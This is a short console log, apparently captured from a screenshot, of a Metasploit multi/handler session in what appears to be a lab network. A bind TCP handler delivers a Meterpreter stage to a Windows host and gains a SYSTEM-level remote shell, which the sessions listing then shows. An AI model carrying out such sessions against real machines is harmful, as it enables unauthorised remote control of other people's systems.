 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.235.135:3333
[*] Sending stage (201283 bytes) to 192.168.235.135
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.235.135:3333) at 2020-06-07 00:27:22 -0400
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-EI66HN3  0.0.0.0:0 -> 192.168.235.135:3333 (192.168.235.135)
msf5 exploit(multi/handler) >